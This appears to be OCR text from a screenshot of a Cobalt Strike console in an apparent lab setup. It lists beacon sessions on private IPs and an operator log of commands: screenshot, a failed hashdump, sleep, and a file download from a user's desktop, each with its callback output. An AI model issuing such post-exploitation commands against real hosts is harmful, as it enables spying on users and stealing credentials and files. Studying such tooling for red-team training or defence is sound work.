 kalijec
1 2 3 4 9:40
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.1.8 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 2584 x86 231h
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 4368 x86 42s
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 7392 x86 1s
Event Log X Listeners X Beacon 192.168.1.8@2584 X Beacon 192.168.164.128@7392 X Files 192.168.164.128@7392 X Downloads X
beacon> sreenshot
[-] Unknown command: sreenshot
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 163939 bytes
[*] received screenshot of Program Manager from hzj (39kb)
beacon> hashdump
[-] this command requires administrator privileges
[+] host called home, sent: 31 bytes
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 28 bytes
beacon> download C:\Users\hzj\Desktop\desktop.ini
[*] Tasked beacon to download C:\Users\hzj\Desktop\desktop.ini
[+] host called home, sent: 40 bytes
[*] started download of C:\Users\hzj\Desktop\desktop.ini (282 bytes)
[*] download of desktop.ini is complete